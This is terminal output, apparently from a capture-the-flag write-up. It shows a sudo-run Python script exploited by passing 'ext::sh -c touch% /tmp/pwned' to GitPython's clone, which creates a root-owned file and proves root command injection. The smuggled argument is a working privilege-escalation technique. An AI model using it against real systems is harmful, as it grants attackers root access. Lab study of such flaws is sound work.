 prod@editorial:/opt/internal_apps/clone_changes$ sudo /usr/bin/python3 /opt/internal_apps/clone_changes/clone_prod_ch
ange.py 'ext::sh -c touch% /tmp/pwned'
Traceback (most recent call last):
  File "/opt/internal_apps/clone_changes/clone_prod_change.py", line 12, in <module>
    r.clone_from(url_to_clone, 'new_changes', multi_options=["-c protocol.ext.allow=always"])
  File "/usr/local/lib/python3.10/dist-packages/git/repo/base.py", line 1275, in clone_from
    return cls._clone(git, url, to_path, GitCmdObjectDB, progress, multi_options, **kwargs)
  File "/usr/local/lib/python3.10/dist-packages/git/repo/base.py", line 1194, in _clone
    finalize_process(proc, stderr=stderr)
  File "/usr/local/lib/python3.10/dist-packages/git/util.py", line 419, in finalize_process
    proc.wait(**kwargs)
  File "/usr/local/lib/python3.10/dist-packages/git/cmd.py", line 559, in wait
    raise GitCommandError(remove_password_if_present(self.args), status, errstr)
git.exc.GitCommandError: Cmd('git') failed due to: exit code(128)
  cmdline: git clone -v -c protocol.ext.allow=always ext::sh -c touch% /tmp/pwned new_changes
  stderr: 'Cloning into 'new_changes'...
fatal: Could not read from remote repository.

Please make sure you have the correct access rights
and the repository exists.
'
prod@editorial:/opt/internal_apps/clone_changes$ ls -la /tmp/pwned
-rw-r--r-- 1 root root 0 Oct 17 15:40 /tmp/pwned